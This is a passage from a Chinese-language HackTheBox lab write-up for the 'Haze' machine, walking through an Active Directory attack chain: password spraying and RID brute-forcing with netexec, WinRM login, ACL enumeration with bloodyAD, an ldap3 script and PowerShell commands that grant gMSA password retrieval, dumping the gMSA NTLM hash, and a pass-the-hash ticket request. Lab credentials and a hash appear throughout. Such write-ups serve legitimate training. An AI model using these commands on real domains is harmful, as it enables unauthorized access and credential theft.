
$ netexec smb 10.129.246.105 -u user.txt -p 'Ld@p_Auth_Sp1unk@2k24'然後就得到了 paul.taylor的用戶:
haze.htb\paul.taylor:Ld@p_Auth_Sp1unk@2k24
Working with LDAP
當我準備從ldap中獲取全部用戶的時候發現:

$ netexec ldap 10.129.246.105 -u paul.taylor -p 'Ld@p_Auth_Sp1unk@2k24' --users 等下,怎麽會只有一個用戶?? 一開始懷疑是工具出了問題,之後使用 powerview 查一下:
$ powerview -d paul.taylor:'Ld@p_Auth_Sp1unk@2k24'@10.129.246.105
PV > Get-DomainUser真的只出現了一個用戶,看起來ldap權限被動過,或者是做了 Delegate Control。

既然沒辦法使用 ldap 枚舉用戶,可以使用 rid-brute 來獲取所有用戶:


$ netexec smb 10.129.246.105 -u paul.taylor -p 'Ld@p_Auth_Sp1unk@2k24' --rid-brute 10000 然後把所有的用戶保存下來後,再次使用密碼掃一遍,因爲不排除有兩個用戶有相同密碼的情況發生:
$ netexec smb 10.129.246.105 -u alluser.txt -p 'Ld@p_Auth_Sp1unk@2k24' --continue-on-successSMB 10.129.246.105 445 DC01 [+] haze.htb\paul.taylor:Ld@p_Auth_Sp1unk@2k24 SMB 10.129.246.105 445 DC01 [+] haze.htb\mark.adams:Ld@p_Auth_Sp1unk@2k24
結果還真有,通常困難的機器都會有這種坑,不過看了一下 paul.taylor 這個用戶似乎沒啥用。

然後測試下 winrm的權限:

$ netexec winrm 10.129.246.105 -u alluser.txt -p 'Ld@p_Auth_Sp1unk@2k24' --continue-on-success結果看到 mark.adams 可以登錄 winrm:

$ evil-winrm -i 10.129.232.42 -u 'mark.adams' -p 'Ld@p_Auth_Sp1unk@2k24' 可是裏面什麽也沒有。
Domain object ACLs
在 ACLs 和 ldap的查詢資源被限制的情況下,powerview.py 這個工具未完全開發的工具會有很多 bug:
那就只能換另一個工具,看一下這個用戶能做什麽:

$ bloodyAD --host haze.htb -d haze.htb -u 'mark.adams' -p 'Ld@p_Auth_Sp1unk@2k24' get writable --detail 結果看到這行:
從這裏可以看到 mark.adams 對 Haze-IT-Backup 可以寫入 msDS-GroupMSAMembership 屬性,這就意味著可以修改這個屬性允許某些用戶來讀取Haze-IT-Backup 的gmsa。
Modify msDS-GroupMSAMembership to Haze-IT-Backup
但我找了整個網絡也沒看到有一個Linux工具可以設置 msDS-GroupMSAMembership的屬性,嘗試過 bloodyAD 會出現奇怪的問題,不過可以手搓 impacket 或者 ldap3 脚本來更新 security descriptors,大概如下:
from ldap3 import Server, Connection, ALL, MODIFY_REPLACE
print("[*] Power by @manesec.")
domain = "haze.htb"
username = "haze\\mark.adams"
password = "Ld@p_Auth_Sp1unk@2k24"
dc_ip = "10.129.246.80"
target_dn = "CN=Haze-IT-Backup,CN=Managed Service Accounts,DC=haze,DC=htb"
new_member = "CN=Mark Adams,CN=Users,DC=haze,DC=htb"
server = Server(dc_ip, get_info=ALL)
conn = Connection(server, user=username, password=password, auto_bind=True)
# O:S-1-5-32-544D:(A;;0xf01ff;;;S-1-5-21-323145914-28650650-2368316563-1104)
security_descriptor = bytes.fromhex("01 00 04 80 14 00 00 00 00 00 00 00 00 00 00 00 24 00 00 00 01 02 00 00 00 00 00 05 20 00 00 00 20 02 00 00 02 00 2C 00 01 00 00 00 00 00 24 00 FF 01 0F 00 01 05 00 00 00 00 00 05 15 00 00 00 BA D0 42 13 9A 2C B5 01 93 A4 29 8D 50 04 00 00")
changes = {
'msDS-GroupMSAMembership': [(MODIFY_REPLACE, [security_descriptor])]
}
success = conn.modify(target_dn, changes)
if success:
print("OK!")
else:
print(f"QAQ, {conn.result}")
conn.unbind()或者可以使用winrm,直接使用 AD自帶的 ActiveDirectory 模塊,隨便搜索一下你會發現可以使用 Set-ADServiceAccount這個命令可以修改msDS-GroupMSAMembership 的屬性:https://learn.microsoft.com/en-us/powershell/module/activedirectory/set-adserviceaccount?view=windowsserver2025-ps
所以如下:
Import-Module ActiveDirectory
$gMSAName = "Haze-IT-Backup"
$principal = "mark.adams"

Set-ADServiceAccount -Identity $gMSAName -PrincipalsAllowedToRetrieveManagedPassword $principal成功的修改后,讀取gmsa 會顯示 Haze-IT-Backup$的hash:
$ netexec ldap 10.129.232.42 -u 'mark.adams' -p 'Ld@p_Auth_Sp1unk@2k24' --gmsa

LDAPS 10.129.232.42 636 DC01 Account: Haze-IT-Backup$ NTLM: 735c02c6b2dc54c3c8c6891f55279ebc由於上面的 mark.adams限制了ldap查詢,所以得到新的賬號 Haze-IT-Backup$ 就會看一下ldap有沒有被限制,最簡單可以使用netexec看一下:
$ netexec ldap 10.129.232.42 -u 'Haze-IT-Backup$' -H '735c02c6b2dc54c3c8c6891f55279ebc' --users從結果中可以猜到,現在的ldap權限比mark.adams的權限要來的多,所以可以收集一下 Domain Object 和 DACL,也就是遛狗:

$ faketime -f '+8h' getTGT.py 'haze.htb/Haze-IT-Backup$'@dc01.haze.htb -hashes ":735c02c6b2dc54c3c8c6891f55279ebc"
